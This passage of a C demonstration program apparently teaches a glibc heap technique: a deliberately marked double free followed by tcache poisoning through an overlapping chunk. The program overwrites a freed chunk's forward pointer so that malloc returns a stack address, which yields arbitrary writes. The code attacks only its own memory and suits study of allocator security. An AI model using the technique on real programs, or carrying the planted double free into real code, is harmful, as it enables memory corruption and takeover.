 48 for(int i=0; i<7; i++){
49 free(x[i]);
50 }
51 puts("Step 2: free the victim chunk so it will be added to unsorted bin");
52 free(a);
53
54 puts("Step 3: free the previous chunk and make it consolidate with the victim chunk.");
55 free(prev);
56
57 puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n");
58 malloc(0x100);
59 /*VULNERABILITY*/
60 free(a);// a is already freed
61 /*VULNERABILITY*/
62
63 // simple tcache poisoning
64 puts("Launch tcache poisoning");
65 puts("Now the victim is contained in a larger freed chunk, we can do a simple tcache poisoning by using overlapped chunk");
66 intptr_t *b = malloc(0x120);
67 puts("We simply overwrite victim's fwd pointer");
68 b[0x120/8-2] = (long)stack_var;
69
70 // take target out
71 puts("Now we can cash out the target chunk.");
72 malloc(0x100);
73 intptr_t *c = malloc(0x100);
74 printf("The new chunk is at %p\n", c);
75
76 // sanity check
77 assert(c==stack_var);
78 printf("Got control on target/stack!\n\n");
79
80 // note
81 puts("Note:");
82 puts("And the wonderful thing about this exploitation is that: you can free b, victim again and modify the fwd pointer of victim");
83 puts("In that case, once you have done this exploitation, you can have many arbitary writes very easily.");
84
85 return 0;
86 }